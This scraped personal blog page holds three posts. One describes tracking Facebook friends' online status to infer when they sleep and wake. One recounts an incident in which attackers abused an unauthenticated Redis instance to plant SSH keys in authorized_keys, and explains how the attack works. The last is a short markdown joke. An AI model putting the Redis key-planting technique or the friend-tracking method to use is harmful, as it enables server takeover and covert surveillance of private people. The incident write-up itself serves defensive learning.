Quit stalling with graphing libraries and show me the graphs
Fine but you’re missing out on top-quality graphing-related banter.
The graphs in this section are all of the online/offline activity of some of my Facebook friends.They consented to it being on this blog post on the condition that it’s anonymous.
Person 1

Here’s someone’s graph. The x-axis is time, and the y-axis is how online the user is. Possible states for someone’s status are “offline”, “invisible”, “idle”, and “active”. Each coloured line is a different kind of client. It’s called a client because I don’t know I’m an Information Visualisation Professional and I get to make up words like that. Here are explanations for what each of the “coloured lines” means
status - Not sure what this is. Some kind of client-agnostic status? It doesn’t line up exactly with the activity of the other clients though
webStatus - Chat activity on facebook.com
messengerStatus - Status on the Messenger mobile app
fbAppStatus - Status on the Facebook mobile app
otherStatus - Presumably shows when people are online on other apps that can access the API that causes them to be considered “online”. OAuth? Random “apps” like Farmville? No idea
Here’s the same graph, with some clumsy drawings on it showing when I think this person is awake/asleep.

You can see the amount of rest they’re getting each day - it’s the width of the “asleep” bit.
You can also see that they were probably asleep from 3am to 10am on February 11, and BOY does it feel creepy writing this.
Of course, this isn’t perfect, since they might be awake and not using Facebook (I know). Having spoken to a few people who were graphed, it’s been a fairly accurate measure of awake/asleep time, as well as “how much do you browse Facebook at work” time ;)
Do you look at Facebook shortly after you wake up? Shortly before you sleep? If so, these graphs are a fairly accurate way to measure when you were asleep, and anyone you’re friends with on Facebook can do it.
Person 2

I showed this person their graph and asked them some questions.
“Did you go to sleep around 11:10pm last night?” They said yes.
“Did you wake up around 8:32? That’s a weird time. Was your alarm set for 8:30?” They said yes.
NSA APPROVED ✔️ 🆗👌👌 👍✔️👌🆗🆗👍
Person 3

There are two interesting things about this graph
The person isn’t online as frequently as the previous examples
The person isn’t using the Messenger app nearly as much
You can see that their webStatus was “online” on and off from midnight til around 2am, and then again at 10:21am.. I’m not sure if this spiky pattern means that they really were online, then offline, then online again, or if it’s just a quirk of the dodgy undocumented “API” I’m using, or even if it’s just a problem with my code.
Similarly, I’m not sure why there are these weird spikes every three minutes (+- ~1minute) sometimes.
Also, why does “otherStatus” go to offline precisely when “webStatus” goes to online? So many questions! Let me know if you know the answers to any of these things (@Facebook employee friends ;) ;) ;))
Anyway, I hope I've convinced you that this is real creepy. I don’t really want to be able to have the power to do this.
Your dumb graph screenshots are too small. Give me a live graph to play with
You got it, boss. Click here. Or anywhere, really. This whole sentence is a link.
What else can you do with this data?
You can aggregate. Finding the average wake up time/sleep time/time spent on Facebook each day and then looking for outliers sure sounds like a way to find interesting things about your Facebook friends.
You can write a thing to email you every morning with the names and sleep times of everyone who’s had less than 6 hours of sleep.
You could even try and guess when your friends are talking to each other, by looking for times when only a few people are active, although I suspect this would be hard.
I’m sure you can come up with something else, too.
Why can you do this? Can’t Facebook stop this from happening?
That’s a good question, thanks for asking.
It makes sense for Facebook to be able to do this, since they can tell when everyone is online anyway. But why can your Facebook friends do this to you?
I don’t know all the details of how facebook.com uses all the data that’s sent via the /pull endpoint, but it’s kinda creepy that I can see my friends’ status on every device? I guess they could just give me “web” or “mobile” or “offline”, rather than the full list of statuses for every client, but even that doesn't solve the problem.
I also see the value in seeing “last active 4h ago” and “last active 1m ago” for Messenger contacts but... I dunno, here I am making these creepy graphs.
Anyway, I just open-sourced my dodgy graph making thing so now everyone can do this. And who knows how many people have been doing it already?
I’m probably oversimplifying it, though. The smart people at Facebook who write this stuff have probably thought of all of this and found that this way was best.
Can I stop you from doing this to me?
Kinda. Coincidentally, because my script is always running, collecting data, I show up as “online” all the time. If you were also running a script like this, it would partially prevent what I’m doing from working on you, since you always show up as “online”, no matter what you’re really doing. Activity from the Messenger app will still show up separately, though.
tl;dr
Facebook sends your computer a bunch of interesting information when you’re on facebook.com.
You can collect that information over time and use it to keep track of when people are on Facebook, and which devices they’re using.
You can make a pretty good guess as to what time people are going to sleep and waking up
It’s creepy, but I don’t see a way for Facebook to stop allowing this while still making their chat app good.
So how does this make money again?
Oh, no no no. I just uh don’t get out much.
If you want to talk to me about this blog post then I dunno tweet at me I guess. You can also stalk me on GitHub if you want.
For the latest in dumb novelty websites, please direct your browser to https://mango.pdf.zone
462 notes
·
View notes
Text
Some scrublords tried to hack my website
But they didn't succeed.
This blog post is the story of me finding some hackers in my (non-work related) server, kicking them out, and fixing the security vulnerability. It also reveals that apparently I'm a complete fraud and I don't know anything about security. If that kinda story is your metaphorical jam, read on....
"Something's not right..."
A few weeks ago, while I was at work, someone on Twitter told me that a website I maintain (textfac.es) was broken. Apparently, none of the actual faces were showing, and instead an empty div was being displayed.
Hmm.
What follows is a recount of what I actually did. In no way does this constitute "security advice" or "a good idea" or even "vaguely efficient".
Inspecting the datastore
Those faces were supposed to be stored in Redis, along with the number of times they've been clicked on. The first thing I did was ssh into the server and check in Redis to see if the faces were still there.
$ redis-cli > hkeys 1 "uses" "face" > hvals 1 7108 (nil)
Hmmmmmmm. There's supposed to be a Unicode string in that "face" field, not (nil). Why is only part of the database gone, not the whole thing?
Oh well. I was supposed to be doing work at the time, so I just restored the database from a backup. I had recently started running a chatbot on the same server as textfac.es, so I put this error up to that somehow (first mistake, not figuring out exactly how), and shut down the bot. Everything looked fine, so I left it alone.
Hours later, the same thing happened. The database got into that weird inconsistent state.
I thought maybe I was running out of RAM somehow? (That makes no sense but I was distracted by Work Things okay man just chill out) so I restored the database again from the same backup and left the site alone.
Of course, this same thing happened yet again the next day, again while I was trying to do Work. So I uh..... dumped the database to a text file and had the site read that instead of the database ;>_>. This "worked fine" in the sense that the site displayed the correct content and wasn't any slower to load. Shout out to based Cloudflare for doing enough caching that this slowdown wasn't noticeable.
"I'll deal with it later"
Cut to the weekend, when I'm wondering "hmmm I should probably look at what caused that weird Redis thing and probably not serve the whole site from a .txt lolll". I'm wondering if maybe I've been hacked somehow? It's weird for only part of the database to be modified. So I look in all the .bash_history and .zsh_history files I can find, and there's nothing interesting in there. I furiously grep most of the contents of /var/log. auth.log isn't showing anything except the usual bruteforce attempts, nothing is in cron that shouldn't be. Redis logs are empty for some reason. Did I forget to set up logging? What's going on?
It's at this point that I decide to actually look in Redis properly instead of just yolo-querying a single key and assuming everything else is normal.
$ redis-cli > keys * [normal keys] ck1 ck2 [more normal keys]
"Uhhhhhhhhhhhhh"
I sure don't remember putting "ck1" or "ck2" in there. Let's see what's inside them.
> get ck1 ssh-rsa AAAAAAA................................. root@icbu03 > get ck2 ssh-dsa AAAAAAA................................. root@icbu03
"UMMMMMMMMMMM"
At this point you might be wondering "Why are there SSH pubkeys in Redis lol?". I was also wondering this at the time, but probably uh more intensely than you. A quick Bing search later, and the keys or the owners didn't come up with anything. Alright then, time for some Incident Response. Time to do my day job on the weekend!
No of course it wasn't Bing I hope you didn't fall for that.
The first thing I did was go and grep /var/log/auth.log (which contains SSH info) a little bit harder than before. I was looking for any successful SSH attempts from Bad Guys. After not finding anything interesting, I realised I should have first done a quick who to see if anyone else was logged in to my server. I did that, and there was only my IP address. I took a look in my .ssh folder for authorized_keys and there were only mine.
So now I'm wondering, how did these keys get into Redis? I nmap myself from another machine, and Redis doesn't show up. Good. I remember initially setting up Redis to require a password, but then thinking "oh, it's only accessible from localhost anyway" and removing the password.
While I'm looking at the Redis logs, I notice that, in the same directory as the schedule Redis database dump (dump.rdb), there are also more files called authorized_keys and authorized_keys2.
Uhhhhhhhhhhhh.
So inside THOSE files is... what looks like a database dump, with some SSH keys inserted in there?
[binary database contents] crackitA ssh-rsa AAAAAAAA..................... james@darkstar [binary database contents]
Alright, so Jimmy here has managed to put his SSH keys on my filesystem. That's bad for me. The first thing I'm wondering is "how did this person get write access to my files?". Do I have an old web server full of 0days? They probably don't have code execution or I'd know about it, but they seem to be able to write files. Let's skip a lot of me furiously looking at logs of things and get to the point where I google "redis authorized_keys" and find this blog post.
tl;dr it says that you can write arbitrary files if Redis is unauthenticated and exposed to the internet. "Well duh", I'm thinking. Good thing my Redis isn't exposed?
......is it?
I'll just run that check anyway.....
$ telnet [my ip address] 6379 Connected to [my ip address] Escape character is '^]'. > auth (error) ERR wrong number of arguments for 'auth' command
⚆ _ ⚆
⚆ _ ⚆
⚆ _ ⚆
⚆ _ ⚆
WELL THEN.
Hey Alex, don't you work on the Security Team?
https://www.youtube.com/watch?v=y983TDjoglQ&feature=youtu.be&t=47
Alex you utter stoogelord, why does this work?
Well, dear reader. IT TURNS OUT that:
You can dump the Redis database to an arbitrary location with an exposed unauthenticated Redis (not surprising)
If your ssh authorized_keys files looks like [random binary contents] [ssh keys] [more random binary contents], ssh will just be like "yeah that looks like a file full of keys to me I'll just ignore this weird stuff lol"
So the "exploit" is for an attacker to put their SSH key in Redis, and dump the database to the non-default location of.... the server's authorized_keys file. Now their key is authorised and they can just SSH in and control the server.
So why didn't these script kiddies get SSH access to your server?
Because I'm not a total scrublord and the redis user (which Redis was running as) doesn't have permission to write to the ssh authorized_keys file. BUT THAT'S IT. That's the only reason. You might even say that the reason is "you got lucky".
You can tell that these weren't highly advanced 360-noscope 1337 hackers because one of them included the text "crackit" before the SSH key..... and that text was also included in the blog post I linked above, leading me to believe that this person just mostly copy/pasted the commands in that post.
Did you at least learn something from this?
Redis really should have been inaccessible from anything other than localhost. I immediately updated my firewall (read: installed a firewall ;>_> it was an old server okay)
Block incoming connections by default for goodness' sake
Don't trust the default settings
This was way too much work to maintain the security of the server running a dumb smiley face website
23 notes
·
View notes
Text
This post is in markdown
Damn I’m edgy
Sick text editing skills
Dank markdown 0days ready to go
</ul>
7 notes
·
View notes